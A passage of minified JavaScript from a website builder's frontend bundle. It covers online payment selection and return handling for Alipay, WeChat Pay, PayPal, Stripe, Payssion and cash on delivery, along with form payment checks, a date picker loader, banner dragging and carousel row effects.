"),t("path",{staticClass:"st1",attrs:{d:"M34.4,33.3H34c-1.9,0-3.4-1.5-3.4-3.4v-8.2c0-1.9,1.5-3.4,3.4-3.4h0.4c2.9,0,5.2,2.3,5.2,5.2v4.6\n\t\tC39.6,31,37.2,33.3,34.4,33.3z M34.5,30.3c1.2,0,2.1-0.9,2.1-2.1v-4.8c0-1.2-0.9-2.1-2.1-2.1c-0.5,0-0.9,0.4-0.9,0.9v7.2\n\t\tC33.6,29.9,34,30.3,34.5,30.3L34.5,30.3z"}})])])};re._withStripped=!0;var ae={name:"cashondelivery"},se=(0,V.Z)(ae,re,[],!1,null,"96c7ea88",null).exports;function ce(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function le(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ce(Object(n),!0).forEach((function(t){(0,a.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ce(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ue=(0,j.memorize)((function(){return new Promise((function(e,t){p().get("/ajax/sitePay_h.jsp?cmd=getWafNotCk_payList").then((function(e){var t=e.data;return void 0===t?{}:t})).then((function(n){n.success?e(n):((0,D.gD)("系统错误，请稍候重试",!0),t(n.msg||"系统错误，请稍候重试"))})).catch((function(e){console.error(e),t(e)}))}))})),de=function(){function e(t){(0,c.Z)(this,e),this.businessTypes=t.businessTypes,this.isPc=t.isPc,this.options=t,this.paySpecifiedData=this.getSpecifiedData(this.businessTypes),this.payTimer=null,this.init()}var t,n,o;return(0,l.Z)(e,[{key:"priceText",get:function(){var e,t;return"".concat(null!==(e=this.options.currency)&&void 0!==e?e:"").concat(null!==(t=this.options.price)&&void 0!==t?t:"")}},{key:"init",value:function(){if(-1===this.businessTypes)return(0,D.gD)("系统错误，请稍候重试",!0),void console.error("handlePcOnlinePay: 请传入正确的业务类型，参考 Pay.businessTypes");this.isPc?this.handlePcOnlinePay():this.handleMobiOnlinePay()}},{key:"getSpecifiedData",value:function(t){switch(t){case e.businessTypes.FORM:return e.onlineFormSpecifiedData;case e.businessTypes.PRODUCT:return e.productSpecifiedData;case e.businessTypes.JZ_PAY_PRODUCT:return e.payProductSpecifiedData;default:throw new Error("getSpecifiedData: 请传入正确的业务类型，参考 Pay.businessTypes")}}},{key:"openSelectPayType",value:(o=(0,s.Z)(regeneratorRuntime.mark((function t(n){var o,i,r,a,s,c,l,u,d,p,f,h,m,v,g,_;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=n.payList,i=n.price,r=n.currency,a=n.extraPrice,s=n.servicePrice,c=n.openTax,l=n.taxIncludeCod,u=n.taxIncludeFreight,d=n.tax,p=n.codTax,f=n.cashOnDelivery,h=n.openFreight,m=n.freightPrice,v=n.isFreeShipping,null!=o){t.next=7;break}return t.next=4,e.getPayList();case 4:g=t.sent,_=g.payList,o=_;case 7:return t.abrupt("return",new Promise((function(e){var t=function(){$("#payDialog").remove(),$("html").css("overflow","")};$('\n                <div id="payDialog"></div>\n            ').appendTo("body"),$("html").css("overflow","hidden"),new Vue({el:"#payDialog",store:window._store,render:function(n){return n(Q,{props:{payTypeList:o,price:i,currency:r,extraPrice:a,servicePrice:s,openTax:c,taxIncludeCod:l,taxIncludeFreight:u,tax:d,codTax:p,cashOnDelivery:f,openFreight:h,freightPrice:m,isFreeShipping:v},on:{close:function(){e(""),t()},submit:function(n){e(n),t()}}})}})})));case 8:case"end":return t.stop()}}),t)}))),function(e){return o.apply(this,arguments)})},{key:"handlePcOnlinePay",value:(n=(0,s.Z)(regeneratorRuntime.mark((function t(){var n,o,i,r,a,s,c,l,u,d,p,f,h,m,v,g,_,w,b,y,S,C,I,x,P,O=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=[],!this.options.payList){t.next=5;break}n=this.options.payList,t.next=10;break;case 5:return t.next=7,e.getPayList();case 7:o=t.sent,i=o.payList,n=i;case 10:if(0!==n.length){t.next=13;break}return(0,D.gD)(LS.paymentNotOpen||"支付功能未开启，请联系管理员",!0),t.abrupt("return");case 13:if(r=n.length>1,a=1===n.length&&n[0].key===e.showPayMode.ALIPAY,s=1===n.length&&n[0].key===e.showPayMode.WECHAT,c=1===n.length&&n[0].key===e.showPayMode.PAYPAL,l=1===n.length&&n[0].key===e.showPayMode.STRIPE,u=1===n.length&&n[0].key===e.showPayMode.PAYSSION,d=1===n.length&&n[0].key===e.showPayMode.COD,p=-1,!r&&!this.options.alwaysShowSelectPopup){t.next=43;break}return t.next=24,this.openSelectPayType(this.options);case 24:f=t.sent,t.t0=f,t.next=t.t0===e.showPayMode.WECHAT?28:t.t0===e.showPayMode.ALIPAY?30:t.t0===e.showPayMode.PAYPAL?32:t.t0===e.showPayMode.STRIPE?34:t.t0===e.showPayMode.PAYSSION?36:t.t0===e.showPayMode.COD?38:40;break;case 28:return p=e.payModeTypes.WECHAT,t.abrupt("break",41);case 30:return p=e.payModeTypes.ALIPAY,t.abrupt("break",41);case 32:return p=e.payModeTypes.PAYPAL,t.abrupt("break",41);case 34:return p=e.payModeTypes.STRIPE,t.abrupt("break",41);case 36:return p=e.payModeTypes.PAYSSION,t.abrupt("break",41);case 38:return p=e.payModeTypes.COD,t.abrupt("break",41);case 40:return t.abrupt("break",41);case 41:t.next=44;break;case 43:s?p=e.payModeTypes.WECHAT:a?p=e.payModeTypes.ALIPAY:c?p=e.payModeTypes.PAYPAL:l?p=e.payModeTypes.STRIPE:u?p=e.payModeTypes.PAYSSION:d&&(p=e.payModeTypes.COD);case 44:if(-1!==p){t.next=47;break}return console.error("handlePcOnlinePay: 请传入正确的支付方式，参考 Pay.payModeTypes"),t.abrupt("return");case 47:if(h=this.paySpecifiedData,m=h.getNativePayUrl,v=h.getPcAliPayOrPaypalData,g=h.handleGetNativePayUrlParams,_=h.getPcWechatData,w=le({payMode:p},g(this.options)),p===e.payModeTypes.STRIPE&&(b=this.getPayReturnUrl(void 0,{},p),y=b.original,w.returnUrl=y.returnUrl),p!==e.payModeTypes.PAYSSION){t.next=58;break}return S=g(this.options),C=S.siteFormSubmitId,I=this.getPayReturnUrl(C,{},p),x=I.returnUrl,w.returnUrl=x,t.next=56,X.checkout.open({currency:this.options.currency,amount:this.options.price});case 56:P=t.sent,w.pm_id=P.pm_id;case 58:e._requesting=!0,m(w).then((function(t){var n,o;t.success?p===e.payModeTypes.WECHAT?O.handleWechatPayInPc(_(O.options,t)):p===e.payModeTypes.ALIPAY?O.handleAliPayInPc(t.payForm,v(O.options,t)):p===e.payModeTypes.PAYPAL?O.handlePalpalPayInPc(t.payForm,v(O.options,t)):p===e.payModeTypes.STRIPE?O.handleStripePayInPc(t.url):p===e.payModeTypes.PAYSSION?O.handlePayssionPayInPc(t.url):p===e.payModeTypes.COD&&O.handleCodPayInPc(t):(0,D.gD)(null!==(n=null!==(o=K(t.rt))&&void 0!==o?o:t.msg)&&void 0!==n?n:"Network Error",!0)})).catch((function(e){console.error(e),(0,D.gD)("网络错误",!0)})).finally((function(){e._requesting=!1}));case 60:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"handleStripePayInPc",value:function(e){Fai.top.window.location.href=e}},{key:"handlePayssionPayInPc",value:function(e){Fai.top.window.location.href=e}},{key:"handleCodPayInPc",value:function(){var e=this.options.cashOnDelivery;(0,D.vf)({type:"success",layoutClass:"codPaySuccess",content:'\n                <div style="color: #111111; font-size: 24px; margin-bottom: 20px;">'.concat(LS.codConfirmation,'</div>\n                <div style="color: #888888; font-size: 14px; ">').concat(Fai.encodeHtml(e.desc||""),'</div>\n                <div style="border-radius: 1px;background: var(--theme-color); color: #fff; padding: 10px 0px; margin-top: 18px; font-size: 14px; cursor: pointer;" onclick="window.location.reload()">').concat(LS.iknow,"</div>\n            "),autoHide:!1,onClose:function(){Fai.top.window.location.reload()}})}},{key:"handlePalpalPayInPc",value:function(e,t){var n=t.bssId,o=this.getPayReturnUrl(n).sucUrl,i=Fai.encodeHtml(decodeURIComponent(o)),r=e.replace("http://${returnUrl}",i);Fai.top.$((0,N.m9)(r)).appendTo("body")}},{key:"getPayReturnUrl",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=parseInt(1e4*Math.random()),r=le(le({},this.paySpecifiedData.pcCallbackUrlParams(this.options)),n),a=(0,H.EH)(["success","moduleId","random","bssId","transactionId","order_id"].concat(Object.keys(r)));window.localStorage.setItem(e.PAY_RESULT_RANDOM_LOCAL_STORAGE_KEY,i);var s=this.options.moduleId||-1,c=(0,H.GN)(a,le(le({},r),{},{success:0,moduleId:s,random:i,bssId:t})),l=(0,H.GN)(a,le(le({},r),{},{success:1,moduleId:s,random:i,bssId:t}));return o===e.payModeTypes.STRIPE&&(c=l=(0,H.GN)(a,le(le({},r),{},{random:i,moduleId:s}))),{returnUrl:encodeURIComponent(c),sucUrl:encodeURIComponent(l),original:{successUrl:l,returnUrl:c}}}},{key:"handleAliPayInPc",value:function(e,t){var n=this.businessTypes,o=t.bssId,i=this.getPayReturnUrl(o).sucUrl;$.cookie("payReturnUrl_".concat(n,"_").concat(o),decodeURIComponent(i).replace(window.location.origin,""),{path:"/",expires:1}),Fai.top.$((0,N.m9)(e)).appendTo("body")}},{key:"handleWechatPayInPc",value:function(e){this.showQrcode(e.url),this.payTimer=setInterval(this.checkPayStatus(e),1e3)}},{key:"showQrcode",value:function(e){var t=this,n="/qrCode.jsp?cmd=wxPayQrCode&&url=".concat(e),o='\n            <div id="formPayCodeBox" class="site_form_pay_wrap">\n                <div class="form_pay_qrcode" style="width: '.concat(860,"px; height: ").concat(550,'px;">\n                    <div class="form_pay_qrcode_top">\n                        <div id="siteFormClosePay" class="site_form_close"></div>\n                    </div>\n                    <div class="wxpay_content">\n                        <div class="wxpay_QrCode_box">\n                            <p class="wxpay_QrCode_title">微信支付</p>\n                            <div class="wxpay_QrCode_imgBox">\n                                <img class="wxpay_QrCode_img" src="').concat(n,'">\n                            </div>\n                            <div class="wxpay_QrCode_tipBox">\n                                <div class="wxpay_QrCode_tipImg"></div>\n                                <div class="wxpayQrCodeText">\n                                    请使用微信扫一扫<br>扫描二维码支付\n                                </div>\n                            </div>\n                        </div>\n                        <div class="wx_guard_img"></div>\n                    </div>\n                </div>\n            </div>\n        ');Fai.top.$(o).appendTo("body"),Fai.top.$("#siteFormClosePay").click((function(){Fai.top.$("#formPayCodeBox").remove(),clearInterval(t.payTimer)}))}},{key:"checkPayStatus",value:function(t){var n=this;return function(){var o=n.paySpecifiedData;(0,o.checkPayStatus)((0,o.handleCheckPayStatusParams)(t)).then((function(t){var o,i;t.success&&(clearInterval(n.payTimer),Fai.top.$("#formPayCodeBox").remove(),null===(o=(i=n.options).paySuccessCallbackInPc)||void 0===o||o.call(i,e.payModeTypes.WECHAT))})).catch((function(e){console.error(e),Fai.top.ing("网络错误")}))}}},{key:"handleMobiOnlinePay",value:(t=(0,s.Z)(regeneratorRuntime.mark((function t(){var n,o,i,r,a,s,c,l,u;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e._requesting=!0,t.prev=1,t.next=4,this.paySpecifiedData.getBssIdInMobi(this.options);case 4:n=t.sent,t.next=12;break;case 7:return t.prev=7,t.t0=t.catch(1),console.error(t.t0),e._requesting=!1,t.abrupt("return");case 12:if(e._requesting=!1,-1!==n&&void 0!==n){t.next=15;break}return t.abrupt("return");case 15:o=this.businessTypes,i=this.getPayReturnUrl(n),r=i.returnUrl,a=i.sucUrl,$.cookie("payReturnUrl_".concat(o,"_").concat(n),decodeURIComponent(a).replace(window.location.origin,""),{path:"/",expires:1}),s="/mallPayment.jsp?bssId=".concat(n,"&bssType=").concat(o,"&returnUrl=").concat(r,"&sucUrl=").concat(a),c=window._store.state,l=c.curLanCode,u=c.defaultCn,("cn"!==l||!u&&"cn"===l)&&(s="/".concat(l).concat(s)),window.location.href=s;case 22:case"end":return t.stop()}}),t,this,[[1,7]])}))),function(){return t.apply(this,arguments)})}],[{key:"getPayList",value:function(){return ue()}},{key:"goOnlinePay",value:function(t){!0!==e._requesting?(t.isPc=!window._store.getters.isMobi,new e(t)):(0,D.gD)(LS.paying)}}]),e}();de.businessTypes={FORM:5,PRODUCT:6,JZ_PAY_PRODUCT:11},de.payModeTypes={PAYPAL:7,WECHAT:17,ALIPAY:19,STRIPE:22,PAYSSION:26,COD:27},de.showPayMode={PAYPAL:7,WECHAT:10,ALIPAY:12,STRIPE:22,PAYSSION:26,COD:27},de.PAY_RESULT_RANDOM_LOCAL_STORAGE_KEY="payResultRandom",de.onlineFormSpecifiedData={getNativePayUrl:z.iZ,handleGetNativePayUrlParams:function(e){return{formId:e.formId,siteFormSubmitId:e.id}},checkPayStatus:z.Qs,handleCheckPayStatusParams:function(e){return{siteFormSubmitId:e.id}},pcCallbackUrlParams:function(e){return{formId:e.formId}},getPcAliPayOrPaypalData:function(e){return{bssId:e.id}},getPcWechatData:function(e,t){return{id:e.id,url:t.url}},getBssIdInMobi:function(e){return Promise.resolve(e.id)}},de.productSpecifiedData={getNativePayUrl:B.Vi,handleGetNativePayUrlParams:function(e){return{productId:e.productId}},checkPayStatus:B.M0,handleCheckPayStatusParams:function(e){return{id:e.id}},pcCallbackUrlParams:function(){return{}},getPcAliPayOrPaypalData:function(e,t){return{bssId:t.knowProductOrderId}},getPcWechatData:function(e,t){return{id:t.knowProductOrderId,url:t.codeUrl}},getBssIdInMobi:function(e){return new Promise((function(t){(0,B.me)({productId:e.productId}).then((function(e){var n=e.success,o=e.knowProductOrderId,i=e.msg;n?t(o):(t(-1),(0,D.gD)(i||"网络错误",!0))})).catch((function(e){t(-1),console.error(e),(0,D.gD)("网络错误",!0)}))}))}},de.payProductSpecifiedData={getNativePayUrl:B.qf,handleGetNativePayUrlParams:function(e){return{orderId:e.orderId}},getPcAliPayOrPaypalData:function(e){return{bssId:e.orderId}},pcCallbackUrlParams:function(){return{}},getBssIdInMobi:function(e){return new Promise((function(t){(0,B.Pv)({orderId:e.orderId}).then((function(e){var n=e.success,o=e.orderId,i=e.msg;n?t(o):(t(-1),(0,D.gD)(i||"网络错误",!0))})).catch((function(e){t(-1),console.error(e),(0,D.gD)("网络错误",!0)}))}))}};var pe=n(9673);function fe(e){return p().post("/rajax/module_h.jsp?cmd=getWafNotCk_getVisitorModuleData",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))}function he(e,t,n){var o=e.siteFormSubmitId,i=e.retryTimes;return new Promise((function(e,r){t||(t=e),n||(n=r),(0,z.Qs)({siteFormSubmitId:o}).then((function(e){e.success?t(e):i>0?setTimeout((function(){he({siteFormSubmitId:o,retryTimes:i-1},t,n)}),1e3):t(e)})).catch((function(e){n(e)}))}))}var me=function(){function e(){(0,c.Z)(this,e)}var t;return(0,l.Z)(e,null,[{key:"checkFormPayParam",value:(t=(0,s.Z)(regeneratorRuntime.mark((function e(){var t,n,o,i,r,a,s,c,l,u,d,p,f,h,m,v;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:v=function(e){return e=parseInt(e),new Promise((function(t,n){e||n(),fe({colId:window._store.state.colId,href:window._store.state.fullUrl,moduleIdList:$.toJSON([e])}).then((function(e){e.success?t(e):n(e)}))}))},e.next=3;break;case 3:if(t=Fai.top.window.location.href,n=Fai.getUrlParam(t,"formId"),o=Fai.getUrlParam(t,"success"),i=Fai.getUrlParam(t,"moduleId"),r=Fai.getUrlParam(t,"random"),a=Fai.getUrlParam(t,"bssId"),n&&o&&i&&a){e.next=11;break}return e.abrupt("return");case 11:if((s=window.localStorage.getItem(de.PAY_RESULT_RANDOM_LOCAL_STORAGE_KEY))&&s==r){e.next=14;break}return e.abrupt("return");case 14:return window.localStorage.removeItem(de.PAY_RESULT_RANDOM_LOCAL_STORAGE_KEY),c=null,(l=Boolean(Fai.getUrlParam(t,"PayerID")))&&(c=Vue.prototype.$modal.confirm({footer:null,title:LS.paying||"请稍等，正在支付中..."})),u=function(e){return!(!l||(c.destroy(),e)||(Vue.prototype.$modal.confirm({title:LS.payError||"支付异常，请联系商家确认订单信息"}),0))},e.prev=19,e.next=22,he({siteFormSubmitId:a,retryTimes:l?60:1});case 22:d=e.sent,o=d.success?"1":"0",e.next=29;break;case 26:e.prev=26,e.t0=e.catch(19),o="0";case 29:if(!u("1"===o)){e.next=31;break}return e.abrupt("return");case 31:if(p=function(e,t){setTimeout((function(){e&&!e.includes("javascript:void(0)")&&(t?window.open(e,"_blank"):location.href=e)}),3e3)},f=i==n,"1"!=o){e.next=41;break}if(h=LS.siteFormSubmitOk,!f){e.next=38;break}return(0,z.Tk)({formId:n,ram:Math.random()}).then((function(e){if((0,D.PE)(h,!0),!0===e.success){var t,n,o,i=null!==(t=null==e||null===(n=e.info)||void 0===n||null===(n=n.other)||void 0===n||null===(n=n.p)||void 0===n?void 0:n.lu)&&void 0!==t?t:"",r=null===(o=e.info.other)||void 0===o||null===(o=o.p)||void 0===o?void 0:o.ib;i&&p(i,r)}})),e.abrupt("return");case 38:v(i).then((function(e){if(0!=e.moduleList.length){var t=e.moduleList[0].moduleData;t.showForm&&t.buddyId&&(h=t.siteOpenFormSubmitOk),(0,D.PE)(h,!0),p(t.prop3.url,t.prop3.ib)}else(0,D.PE)(h,!0)})),e.next=47;break;case 41:if(m=LS.siteFormSubmitError,(0,D.gD)(m,!0),!f){e.next=46;break}return(0,pe.Z)(n),e.abrupt("return");case 46:setTimeout((function(){$("html").animate({scrollTop:$("#module".concat(i)).offset().top-40})}),2e3);case 47:case"end":return e.stop()}}),e,null,[[19,26]])}))),function(){return t.apply(this,arguments)})}]),e}(),ve=(0,j.memorize)((0,s.Z)(regeneratorRuntime.mark((function e(){var t,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,n.e(3832).then(n.bind(n,42047));case 2:return t=e.sent,o=t.initDatePickerScript,e.abrupt("return",o);case 5:case"end":return e.stop()}}),e)})))),ge=!1,_e=function(){function e(){(0,c.Z)(this,e)}var t;return(0,l.Z)(e,[{key:"initDatePicker",value:(t=(0,s.Z)(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!window.$||void 0===window.$.datepicker){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,ve();case 4:if(t=e.sent,!ge){e.next=7;break}return e.abrupt("return");case 7:t(),ge=!0;case 9:case"end":return e.stop()}}),e)}))),function(){return t.apply(this,arguments)})}]),e}();r.register("DatePicker",{interfaceClass:_e});var we=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,c.Z)(this,e),this.dragData=t}return(0,l.Z)(e,[{key:"validate",value:function(){throw new Error("validate method not implement")}},{key:"onDragOver",value:function(){console.info("onDragOver not implement")}},{key:"beforeAdd",value:function(){console.info("beforeAdd not implement")}}]),e}();function be(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,o=(0,x.Z)(e);if(t){var i=(0,x.Z)(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return(0,I.Z)(this,n)}}var ye=function(e){(0,C.Z)(n,e);var t=be(n);function n(e){var o;return(0,c.Z)(this,n),(o=t.call(this,e)).bannerService=r.get("banner",{params:[window._store.state.responsiveInfo,window._store.state.device]}),o}return(0,l.Z)(n,[{key:"validate",value:function(){var e=this.bannerService.getBanners();return(this.bannerService.isVideoBanner?[this.bannerService.bannerData.frid]:e.map((function(e){return e.prid}))).includes(this.dragData.rowId)}},{key:"whenHeaderIsHangState",value:function(){var e,t,n=null!==(e=null===(t=document.querySelector(".header_content"))||void 0===t?void 0:t.getBoundingClientRect())&&void 0!==e?e:{};return"pc"===window._store.state.device&&document.querySelector(".header_content")&&this.dragData&&this.dragData.drag&&this.dragData.canAdd&&(!this.dragData.prevModuleId||function(e){if(!e)return!1;try{return document.querySelector("#module".concat(e)).getBoundingClientRect().bottom<=n.bottom}catch(e){return!1}}(this.dragData.prevModuleId))&&1===window._store.getters["header/headerPosition"]}},{key:"onDragOver",value:function(e){var t,n,o=null!==(t=null===(n=document.querySelector(".header_content"))||void 0===n?void 0:n.getBoundingClientRect())&&void 0!==t?t:{},i=e.prev(".jz_project"),r=i.length?parseInt(i.attr("projectid")):0;if(this.dragData.prevModuleId=r,e.parents(".jz_web_banner").length>0&&this.whenHeaderIsHangState()){var a=r>0,s=0;a&&(s=document.querySelector("#module".concat(r)).getBoundingClientRect().bottom),e.css({position:"relative",top:Math.round(a?o.bottom-s:o.height/2)})}}},{key:"beforeAdd",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(this.dragData.drag&&this.dragData.rowId&&this.validate()&&this.whenHeaderIsHangState()){var t,n,o=null!==(t=null===(n=document.querySelector(".header_content"))||void 0===n?void 0:n.getBoundingClientRect())&&void 0!==t?t:{};try{var i,r,a,s=JSON.parse(null!==(i=null==e?void 0:e.pattern)&&void 0!==i?i:"{}"),c=document.querySelector("#jz_banner").getBoundingClientRect().width,l=this.dragData.prevModuleId>0,u=0;l&&(u=document.querySelector("#module".concat(this.dragData.prevModuleId)).getBoundingClientRect().bottom);var d=l?o.bottom-u:o.height,p=parseFloat((d/c).toFixed(4));s.pc||(s.pc={}),s.pc.mt=(null!==(r=null===(a=s.pc)||void 0===a?void 0:a.mt)&&void 0!==r?r:0)+p,e.pattern=JSON.stringify(s)}catch(e){console.error(e)}}}}]),n}(we);r.register("drag",{interfaceClass:we,impl:{bannerDargHandler:ye}})},64601:function(e,t,n){"use strict";n.d(t,{v:function(){return o}});var o=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};"string"==typeof e&&(e={message:e}),void 0===e.showClose&&(e.showClose=!0),!1===e.autoHide&&(e.duration=0),"undefined"!=typeof Vue&&Vue.prototype.$message?Vue.prototype.$message(e):alert(e.message)};["success","warning"].forEach((function(e){o[e]=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return"string"==typeof t&&(t={message:t}),t.type=e,o(t)}})),o.close=function(){"undefined"!=typeof Vue&&Vue.prototype.$message&&Vue.prototype.$message.closeAll()}},86673:function(e,t,n){"use strict";n.d(t,{V2:function(){return c},dP:function(){return l}});var o=n(15671),i=n(43144),r=n(31311),a=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,o.Z)(this,e);try{var n,i;this.options=jzUtils.deepExtendClone({},t),this.options.mobiPatternEffect=null===(n=window._store.state.rows)||void 0===n||null===(n=n["row".concat(t.id)])||void 0===n||null===(n=n.pattern)||void 0===n||null===(n=n.mobi)||void 0===n?void 0:n.e,this.options.pcPatternEffect=null===(i=window._store.state.rows)||void 0===i||null===(i=i["row".concat(t.id)])||void 0===i||null===(i=i.pattern)||void 0===i||null===(i=i.pc)||void 0===i?void 0:i.e,this.carouselIdx=1,this.preCarouselIdx=1,this.carouselDotIdx=1,this.FIXED_EFFECT=2,this.CAROUSEL_EFFECT=3,this.showTimeFlag=!0,this._proxyOptions(),this.updateData(),this.firstIndex=1,this.timer=null,this.carouselFlag=!0,this.runed=!1,this.replaceLast=!0,this.replaceFirst=!0,this.carouselEvent=!1,this._vm=null,this.init()}catch(e){console.log(e)}}return(0,i.Z)(e,[{key:"_proxyOptions",value:function(){var e=this;Object.keys(this.options).forEach((function(t){Object.defineProperty(e,t,{get:function(){return this.options[t]},set:function(e){this.options[t]=e}})}))}},{key:"updateData",value:function(){var e,t,n,o;return this.isMobi="mobi"==Comm.getDevice(),this.isMobiDefaultEffect=!this.isMobi||this.isMobi&&0===(null===(e=this.options)||void 0===e||null===(e=e.mobiPatternEffect)||void 0===e?void 0:e.t),this.rowEffectType=this.isMobiDefaultEffect?this.pcPatternEffect.t:this.mobiPatternEffect.t,this.rowEffectSpeed=this.isMobiDefaultEffect?this.pcPatternEffect.s:this.mobiPatternEffect.s,this.rowEffectStyleType=this.isMobiDefaultEffect?this.pcPatternEffect.rst:this.mobiPatternEffect.rst,this.isCarousel=this.rowEffectType==this.CAROUSEL_EFFECT,this.isAuto=this.isMobiDefaultEffect?!!this.pcPatternEffect.rm:!!this.mobiPatternEffect.rm,this.lastIndex=null===(t=this.pcPatternEffect)||void 0===t||null===(t=t.rbs)||void 0===t?void 0:t.length,this.isCarouselStandAloneSet=this.isCarousel&&(null===(n=this.pcPatternEffect)||void 0===n?void 0:n.rb),this.isCarouselFixedBg=this.isCarousel&&(null===(o=this.pcPatternEffect)||void 0===o?void 0:o.rfb)&&!this.isCarouselStandAloneSet,this}},{key:"init",value:function(){var e,t;return this.rowEffectType==this.FIXED_EFFECT&&this.loadStellarScript(),this.isCarousel&&(this._$rootContainer=$("#row".concat(this.id)),this._$carouselItem=null===(t=this._$rootContainer)||void 0===t?void 0:t.find(".jz_web_row--carousel_item"),this.bindActionEvent(),this.initWatchVm()),this.isCarousel&&this.initWatchVm(),this.isCarousel&&null!==(e=this.pcPatternEffect)&&void 0!==e&&e.rm&&(this.autoPlay(),this.initCarouselEvent()),this}},{key:"replaceLastCarouselItem",value:function(){if(this.replaceLast){var e=this._$carouselItem.eq(this._$carouselItem.length-2).clone().html();this._$carouselItem.eq(0).html(e)}}},{key:"replaceFirstCarouselItem",value:function(){if(this.replaceFirst){var e=this._$carouselItem.eq(1).clone().html();this._$carouselItem.eq(this._$carouselItem.length-1).html(e)}}},{key:"initCarouselEvent",value:function(){var e=this;this.carouselEvent||(this.carouselEvent=!0,$("#row".concat(this.id)).hover((function(){e.stopAutoPlay()}),(function(){e.autoPlay()})))}},{key:"addAnimationHideClassHandler",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"jz_module",o=$("#row".concat(this.id)),i="animateModule",r=null==o?void 0:o.find(".jz_web_row--carousel_item");r.eq(e).find(".".concat(n)).each((function(e,n){var o,a=parseInt(null===(o=$(n))||void 0===o||null===(o=o.attr("id"))||void 0===o||null===(o=o.match(/\d/g))||void 0===o?void 0:o.join("")),s="#module".concat(a,"0"),c=r.eq(t).find(s);$(n).hasClass(i)?c.addClass("".concat(i)):c.hasClass(i)&&c.removeClass("".concat(i))}))}},{key:"addAnimationHideClass",value:function(){var e,t=(null===(e=this.pcPatternEffect)||void 0===e||null===(e=e.rbs)||void 0===e?void 0:e.length)+2;0===this.carouselIdx?this.addAnimationHideClassHandler(t-2,0):this.carouselIdx===t-1&&this.addAnimationHideClassHandler(1,t-1)}},{key:"initWatchVm",value:function(){var e=this,t=document.createElement("div");this._vm=new Vue({el:t,data:{carouselRowsEffectVm:e},watch:{"carouselRowsEffectVm.carouselIdx":function(t){0===t?e.replaceLastCarouselItem():t===e._$carouselItem.length-1?e.replaceFirstCarouselItem():(e._$carouselItem.eq(0).html(""),e._$carouselItem.eq(e._$carouselItem.length-1).html("")),e.transformCarouselItemStyle()}}})}},{key:"transformCarouselItemStyle",value:function(){var e,t,n,o,i,r=this,a=null!==(e=null==this?void 0:this.carouselIdx)&&void 0!==e?e:0,s=null===(t=null==this?void 0:this.carouselFlag)||void 0===t||t,c=null!==(n=null==this?void 0:this.preCarouselIdx)&&void 0!==n?n:0,l=null===(o=this._$carouselItem)||void 0===o?void 0:o.length;null===(i=this._$carouselItem)||void 0===i||i.each((function(e,t){var n={};!r.isCarouselFixedBg||r.isCarouselStandAloneSet?(e==a?(n.position="relative",n.left=0):e>a?(n.position="absolute",n.left="100%"):(n.position="absolute",n.left="-100%"),(c===l-2&&1===a&&e==a&&s||a===l-2&&a==e&&1===c&&s)&&(n.position="relative",n.left=0),n.transform="translateX(0%)",n.transition=c==e||e==a?"left ".concat(r.pcPatternEffect.ram.ss,"s"):""):(n.transform="translateX(".concat(e==a?-100*e:e>a?-100*(e-1):-100*(e+1),"%)"),n.transition=c==e||e==a?"transform ".concat(r.pcPatternEffect.ram.ss,"s"):"",(c===l-2&&1===a&&e==a&&s||a===l-2&&a==e&&1===c&&s)&&(n.transform="translateX(".concat(-100*e,"%)"))),s?$(t).addClass("transition_none"):$(t).removeClass("transition_none"),$(t).css(n)}))}},{key:"loadStellarScript",value:function(){return r.asyncLoad.loadJs(window._store.state.stellarPath,this.addStellarEvent),this}},{key:"bindActionEvent",value:function(){var e=this;switch(this.rowEffectStyleType){case 0:case 1:this._selectActionEvent();break;case 2:this._arrowActionEvent()}$(this._$rootContainer).off("swipeleft.l").on("swipeleft.l",".jz_web_row--carousel_wrap",(function(){e.next(),e._changeDotClass()})),$(this._$rootContainer).off("swiperight.r").on("swiperight.r",".jz_web_row--carousel_wrap",(function(){e.prev(),e._changeDotClass()}))}},{key:"_selectActionEvent",value:function(){var e=this._$rootContainer,t="click.select".concat(this.id),n=this;e.find(".carousel_select_photo").off(t).on(t,(function(){if(n.showTimeFlag){var e=$(this).index();$(this).siblings().removeClass("active"),$(this).addClass("active"),n.selectPhoto(e+1)}}))}},{key:"_arrowActionEvent",value:function(){var 